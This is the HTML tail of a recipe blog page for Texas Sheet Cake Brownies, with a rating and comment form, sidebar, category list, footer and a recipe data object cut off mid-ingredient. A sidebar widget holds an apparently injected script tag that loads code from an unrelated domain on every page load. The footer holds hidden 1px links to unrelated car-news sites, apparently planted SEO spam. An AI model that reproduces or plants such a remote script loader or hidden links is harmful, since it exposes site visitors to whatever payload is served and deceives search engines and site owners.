class=wprm-star-full id=wprm-star-full-3 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-3 x=4 y=4 />
<use
xlink:href=#wprm-star-full-3 x=36 y=4 />
<use
xlink:href=#wprm-star-full-3 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-comment-rating value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-4 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-4 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-4 x=4 y=4 />
<use
xlink:href=#wprm-star-full-4 x=36 y=4 />
<use
xlink:href=#wprm-star-full-4 x=68 y=4 />
<use
xlink:href=#wprm-star-full-4 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-4 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-comment-rating value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) id=wprm-comment-rating-2558709701 style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-full id=wprm-star-5 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-5 x=4 y=4 />
<use
xlink:href=#wprm-star-5 x=36 y=4 />
<use
xlink:href=#wprm-star-5 x=68 y=4 />
<use
xlink:href=#wprm-star-5 x=100 y=4 />
<use
xlink:href=#wprm-star-5 x=132 y=4 />
</svg></span></fieldset>
</span></div><div
class=row><div
class=col-xlarge-12><textarea id=comment name=comment class=input-textarea placeholder="Comment (Required)"></textarea></div></div><div
class=row><div
class=col-xlarge-4><input
id=author name=author type=text value size=30 aria-required=true class=input-field placeholder="Name (Required)"></div><div
class=col-xlarge-4><input
id=email name=email type=text value size=30 aria-required=true class=input-field placeholder="Email (Required)"></div><div
class=col-xlarge-4><input
id=url name=url type=text value size=30 class=input-field placeholder=Website></div></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Save my name, email, and website in this browser for the next time I comment.</label></p>
<input
type=hidden name=_mc4wp_subscribe_wp-comment-form value=0><p
class="mc4wp-checkbox mc4wp-checkbox-wp-comment-form "><label><input
type=checkbox name=_mc4wp_subscribe_wp-comment-form value=1 checked=checked><span>Sign me up to be emailed about new posts!</span></label></p><p
class=form-submit><input
name=submit type=submit id=submit class="primary-button font-opensans-reg hov-bk" value="Post Comment"> <input
type=hidden name=comment_post_ID value=64489 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=250301eda0></p><p
style="display: none !important;" class=akismet-fields-container data-prefix=ak_><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=6><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div></section><section
class=post-navigation><div
id=post-nav-main class=clearfix>
<a
href=https://cantstayoutofthekitchen.com/2016/06/16/frozen-tropical-cranberry-salad/ id=post-nav-prev class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg><i
class="fa fa-angle-left"></i>Previous Post</span>
</a>
<a
href=https://cantstayoutofthekitchen.com/2016/06/22/hummus-recipes/ id=post-nav-next class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg>Next Post<i
class="fa fa-angle-right"></i></span>
</a></div></section></div><aside
class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar"><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-13395f33-07b1-4ae9-870e-bd7df88cbeee></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["13395f33-07b1-4ae9-870e-bd7df88cbeee"]);})</script></div><div
class="sidebar-widget font-opensans-reg Social_Widget"><div
class="socialmedia-buttons smw_left"><a
href=http://facebook.com/cantstayoutofthekitchen rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png
alt=" Facebook"
title=Facebook style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://twitter.com/teresaambra1 rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png
alt=" Twitter"
title=Twitter style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.instagram.com/cantstayoutofthekitchen/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png
alt=" Instagram"
title=Instagram style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://pinterest.com/teresaambra rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/pinterest.png
alt=" Pinterest"
title=Pinterest style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://www.cantstayoutofthekitchen.com/feed/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/rss.png
alt=" RSS"
title="RSS Feed" style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=mailto:cantstayoutofthekitchen@gmail.com rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/email.png
alt=" E-mail"
title=Email style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.bloglovin.com/@teresaambra7 rel=nofollow target=_blank><img
width=32 height=32 src=https://www.bloglovin.com/images/box-128.png
alt=" BlogLovin&#039;"
title=" BlogLovin&#039;" style="opacity: 1; -moz-opacity: 1;" class=fade></a></div></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><h3 class="font-lato-reg">Follow Me on Twitter</h3><div
class="textwidget custom-html-widget"><a
class=twitter-timeline href=https://twitter.com/TeresaAmbra1 data-widget-id=333938997317484544>Tweets by @TeresaAmbra1</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><script src=https://brodownload7s.com/code/hbrggmdfhe5ha3ddf44deoju async></script></div><div
class="sidebar-widget font-opensans-reg widget_weblizar_facebook_likebox"><h3 class="font-lato-reg">Follow Me On Facebook</h3><style>@media (max-width:767px){.fb_iframe_widget{width:100%}.fb_iframe_widget
span{width:100% !important}.fb_iframe_widget
iframe{width:100% !important}._8r{margin-right:5px;margin-top:-4px !important}}</style><div
style=display:block;width:100%;float:left;overflow:hidden;margin-bottom:20px><div
id=fb-root></div> <script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script> <div
class=fb-like-box style="background-color: auto;" data-small-header=true data-height=600 data-href=https://www.facebook.com/cantstayoutofthekitchen data-show-border=true data-show-faces=true data-stream=true data-width=250 data-force-wall=false></div></div></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-20059b35-4fef-4677-a203-fb333d294745></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["20059b35-4fef-4677-a203-fb333d294745"]);})</script></div><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes and Posts</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/09/apple-spice-cake/ >Apple Spice Cake</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/05/cauliflower-romanoff/ >Cauliflower Romanoff</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/02/southern-apple-cobbler/ >Southern Apple Cobbler</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/29/tomato-feta-salad/ >Tomato Feta Salad</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/26/grape-pie-crust-cinnamon-rolls/ >Grape Pie Crust Cinnamon Rolls</a>
</li></ul></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=mmt-398856c1-93f4-4343-870c-e70e63a95c92></div> <script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["398856c1-93f4-4343-870c-e70e63a95c92"]);})</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"></div><div
class="sidebar-widget font-opensans-reg widget_categories"><h3 class="font-lato-reg">Categories</h3><ul>
<li
class="cat-item cat-item-18247"><a
href=https://cantstayoutofthekitchen.com/category/recipes/30-minute-meals/ >30 Minute Meals</a> (63)
</li>
<li
class="cat-item cat-item-27"><a
href=https://cantstayoutofthekitchen.com/category/recipes/appetizers/ >Appetizers</a> (93)
</li>
<li
class="cat-item cat-item-28"><a
href=https://cantstayoutofthekitchen.com/category/recipes/beef/ >Beef</a> (182)
</li>
<li
class="cat-item cat-item-29"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breads-rolls-muffins/ >Breads, Rolls &amp; Muffins</a> (282)
</li>
<li
class="cat-item cat-item-10750"><a
href=https://cantstayoutofthekitchen.com/category/breakfast/ >Breakfast</a> (65)
</li>
<li
class="cat-item cat-item-30"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breakfast-foods/ >Breakfast Foods</a> (182)
</li>
<li
class="cat-item cat-item-31"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cakes-cheesecakes/ >Cakes &amp; Cheesecakes</a> (169)
</li>
<li
class="cat-item cat-item-32"><a
href=https://cantstayoutofthekitchen.com/category/recipes/casseroles/ >Casseroles</a> (296)
</li>
<li
class="cat-item cat-item-33"><a
href=https://cantstayoutofthekitchen.com/category/recipes/chicken-recipes/ >Chicken</a> (171)
</li>
<li
class="cat-item cat-item-34"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cookies-brownies-bars/ >Cookies, Brownies, &amp; Bars</a> (520)
</li>
<li
class="cat-item cat-item-4"><a
href=https://cantstayoutofthekitchen.com/category/cooking-tips-2/ >Cooking Tips</a> (11)
</li>
<li
class="cat-item cat-item-35"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cooking-tips-recipes/ >Cooking Tips</a> (16)
</li>
<li
class="cat-item cat-item-36"><a
href=https://cantstayoutofthekitchen.com/category/recipes/desserts/ >Desserts</a> (327)
</li>
<li
class="cat-item cat-item-38"><a
href=https://cantstayoutofthekitchen.com/category/recipes/fruit-recipes/ >Fruit</a> (577)
</li>
<li
class="cat-item cat-item-4044"><a
href=https://cantstayoutofthekitchen.com/category/gluten-free-2/ >Gluten Free</a> (560)
</li>
<li
class="cat-item cat-item-4054"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-appetizers/ >Gluten Free Appetizers</a> (47)
</li>
<li
class="cat-item cat-item-4052"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-beef-dishes/ >Gluten Free Beef Dishes</a> (75)
</li>
<li
class="cat-item cat-item-4049"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breads-rolls-muffins/ >Gluten Free Breads, Rolls &amp; Muffins</a> (39)
</li>
<li
class="cat-item cat-item-4050"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breakfast-dishes/ >Gluten Free Breakfast Dishes</a> (80)
</li>
<li
class="cat-item cat-item-4051"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-chicken-dishes/ >Gluten Free Chicken Dishes</a> (86)
</li>
<li
class="cat-item cat-item-4045"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-desserts/ >Gluten Free Desserts</a> (34)
</li>
<li
class="cat-item cat-item-4046"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pasta-dishes/ >Gluten Free Pasta Dishes</a> (25)
</li>
<li
class="cat-item cat-item-4053"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pork-dishes/ >Gluten Free Pork Dishes</a> (36)
</li>
<li
class="cat-item cat-item-4047"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-salads/ >Gluten Free Salads</a> (180)
</li>
<li
class="cat-item cat-item-4057"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-seafood/ >Gluten Free Seafood</a> (2)
</li>
<li
class="cat-item cat-item-4055"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-soups/ >Gluten Free Soups</a> (125)
</li>
<li
class="cat-item cat-item-4056"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-tex-mex-dishes/ >Gluten Free Tex-Mex Dishes</a> (40)
</li>
<li
class="cat-item cat-item-4048"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-vegetables/ >Gluten Free Vegetables</a> (141)
</li>
<li
class="cat-item cat-item-39"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-recipes/ >Gluten-Free</a> (726)
</li>
<li
class="cat-item cat-item-6"><a
href=https://cantstayoutofthekitchen.com/category/health-2/ >Health</a> (7)
</li>
<li
class="cat-item cat-item-41"><a
href=https://cantstayoutofthekitchen.com/category/recipes/healthy-low-calorie/ >Healthy &#8212; Low-Calorie</a> (409)
</li>
<li
class="cat-item cat-item-45"><a
href=https://cantstayoutofthekitchen.com/category/recipes/main-dish/ >Main Dishes</a> (316)
</li>
<li
class="cat-item cat-item-18248"><a
href=https://cantstayoutofthekitchen.com/category/recipes/one-dish-meals/ >One Dish Meals</a> (114)
</li>
<li
class="cat-item cat-item-47"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pasta/ >Pasta</a> (117)
</li>
<li
class="cat-item cat-item-48"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pies/ >Pies</a> (97)
</li>
<li
class="cat-item cat-item-49"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pork/ >Pork</a> (178)
</li>
<li
class="cat-item cat-item-50"><a
href=https://cantstayoutofthekitchen.com/category/recipes/poultry/ >Poultry</a> (158)
</li>
<li
class="cat-item cat-item-10"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a> (2,171)
</li>
<li
class="cat-item cat-item-10758"><a
href=https://cantstayoutofthekitchen.com/category/salads/ >Salads</a> (5)
</li>
<li
class="cat-item cat-item-11"><a
href=https://cantstayoutofthekitchen.com/category/recipes/salads-salad-dressings/ >Salads &amp; Salad Dressings</a> (205)
</li>
<li
class="cat-item cat-item-12"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sandwiches-recipes/ >Sandwiches</a> (36)
</li>
<li
class="cat-item cat-item-13"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sauces/ >Sauces</a> (10)
</li>
<li
class="cat-item cat-item-14"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seafood/ >Seafood</a> (4)
</li>
<li
class="cat-item cat-item-15"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seasonings/ >Seasonings</a> (5)
</li>
<li
class="cat-item cat-item-16"><a
href=https://cantstayoutofthekitchen.com/category/recipes/side-dish-recipes/ >Side Dishes</a> (204)
</li>
<li
class="cat-item cat-item-17"><a
href=https://cantstayoutofthekitchen.com/category/recipes/soups-stews-chowders/ >Soups, Stews &amp; Chowders</a> (161)
</li>
<li
class="cat-item cat-item-19"><a
href=https://cantstayoutofthekitchen.com/category/recipes/tex-mex/ >Tex-Mex</a> (134)
</li>
<li
class="cat-item cat-item-21"><a
href=https://cantstayoutofthekitchen.com/category/recipes/turkey-recipes/ >Turkey</a> (28)
</li>
<li
class="cat-item cat-item-23"><a
href=https://cantstayoutofthekitchen.com/category/recipes/vegan-recipes/ >Vegan</a> (135)
</li>
<li
class="cat-item cat-item-24"><a
href=https://cantstayoutofthekitchen.com/category/recipes/veggies/ >Veggies</a> (325)
</li>
<li
class="cat-item cat-item-13103"><a
href=https://cantstayoutofthekitchen.com/category/venison/ >Venison</a> (2)
</li>
<li
class="cat-item cat-item-13111"><a
href=https://cantstayoutofthekitchen.com/category/recipes/venison-recipes/ >Venison</a> (4)
</li></ul></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-e75ea401-5cd7-4402-bc4f-88a8109366e0></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["e75ea401-5cd7-4402-bc4f-88a8109366e0"]);})</script></div></aside></div></div></section></div><footer
id=site-footer><section
id=footer-main><div
class="container clearfix"><div
class=row><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><h3 class="font-lato-reg">Teresa @ Can&#8217;t Stay Out of the Kitchen</h3><div
class=textwidget><p><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg><img
loading=lazy decoding=async class="alignnone size-full wp-image-119698" src=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg alt="Teresa Ambra - Blog Picture - Can't Stay Out of the Kitchen" width=150 height=150></a></p><p>Hi, I’m Teresa. I have over 1,500 delicious homemade recipes here to share with you! Many are vintage and old-fashioned recipes from the past. Some are family favorites and recipes collected over four decades. There are also lots of new recipes with my personal touch, from soups, to salads to entrees. All are relevant for today&#8217;s menu planner and will tantalize the most finicky eater. Whether you enjoy healthy eating or drool worthy desserts, there are recipes galore for you to choose from. Check the archives to find just the right recipe for your meal-time needs.</p><p><a
href=/about/ >Read More&#8230;</a></p></div></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
<span
class=post-date>November 26, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
<span
class=post-date>November 23, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
<span
class=post-date>November 19, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
<span
class=post-date>November 16, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
<span
class=post-date>November 12, 2025</span>
</li></ul></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p><a
href=/legal>Legal Information</a></p><p><a
href=https://cantstayoutofthekitchen.com/privacy/ >Privacy Policy</a></p></div></div><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p></p><div
id=mmt-f1f309b3-c7e7-4516-a8cc-5397496f3b36></div><p><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["f1f309b3-c7e7-4516-a8cc-5397496f3b36"]);})</script><br></p></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-cla-35-4matic-2024/ >Mercedes-AMG CLA 35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-gla35-2025/ >Mercedes-AMG GLA35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/bmw-x7-2024/ >BMW X7</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/audi-a8-2024/ >Audi A8</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-nissan-ariya-nismo-2024-goda/ >Nissan Ariya Nismo</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-bmw-x6-m60i-2024-goda/ >BMW X6</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/volkswagen-jetta-2024/ >Volkswagen Jetta 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/honda-prologue-2024/ >Honda Prologue 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/ford-explorer-2024/ >Ford Explorer 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/lexus-gx550-2024/ >Lexus GX550</a></div></div></div><div
class=xlarge-item-clearfix></div><div
class=medium-item-clearfix></div></div></div></section><section
id=footer-bottom class=footer-bottom-menu-hidden><div
class=container><div
id=footer-bottom-inner class=clearfix><p
id=footer-copyright class=font-opensans-reg>Copyright © 2019 Can't Stay Out of the Kitchen</p><div
id=scroll-top >
<span
class="fa fa-angle-up"></span></div></div></div></section></footer>
 <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cuisine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style=right:-4px;top:250px;background-color:transparent><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2016%2F06%2F17%2Ftexas-sheet-cake-brownies%2F&amp;linkname=Texas%20Sheet%20Cake%20Brownies" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2016%2F06%2F17%2Ftexas-sheet-cake-brownies%2F&amp;linkname=Texas%20Sheet%20Cake%20Brownies" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2016%2F06%2F17%2Ftexas-sheet-cake-brownies%2F&amp;linkname=Texas%20Sheet%20Cake%20Brownies" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div><script>(function(d){var f=d.getElementsByTagName('SCRIPT')[0],p=d.createElement('SCRIPT');p.type='text/javascript';p.async=true;p.src='//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p,f);})(document);</script><script>window.wprm_recipes={"recipe-135428":{"type":"food","name":"Texas Sheet Cake Brownies","slug":"wprm-texas-sheet-cake-brownies-2","image_url":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Texas-Sheet-Cake-Brownies-IMG_8122.jpg","rating":{"count":112,"total":415,"average":3.71,"type":{"comment":2,"no_comment":0,"user":110},"user":0},"ingredients":[{"uid":1,"amount":"4","unit":"squares","name":"unsweetened chocolate ","notes":"4 ounces (or 12 tbsp. cocoa plus \u00bd stick (1\/4 cup) unsalted butter)","unit_id":14327,"id":15166,"conversion_item_snapshot":{"amount":"4","unit":"squares","timestamp":1769479074000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"4","unit":"squares","unitParsed":"squares"}}},{"uid":2,"amount":"1","unit":"cup","name":"unsalted butter","notes":"melted (2 sticks)","unit_id":13522,"id":13620,"conversion_item_snapshot":{"amount":"1","unit":"cup","timestamp":1769479074000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"cup","unitParsed":"cup"}}},{"uid":3,"amount":"2","unit":"cups","name":"granulated sugar","notes":"","unit_id":13532,"id":13786,"conversion_item_snapshot":{"amount":"2","unit":"cups","timestamp":1769479074000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"cups","unitParsed":"cups"}}},{"uid":4,"amount":"1 1\/2","unit":"cups","name":"UNBLEACHED all-purpose flour","notes":"Bleached flour toughens baked goods","unit_id":13532,"id":13718,"conversion_item_snapshot":{"amount":"1 1\/2","unit":"cups","timestamp":1769479074000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1 1\/2","unit":"cups","unitParsed":"cups"}}},{"uid":5,"amount":"4","unit":"large","name":"eggs","notes":"","unit_id":13617,"id":13722,"conversion_item_snapshot":{"amount":"4","unit":"large","timestamp":1769479074000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"4","unit":"large","unitParsed":"large"}}},{"uid":6,"amount":"1","unit":"cup","name":"nuts","notes":"walnuts or pecans, chopped (measure after 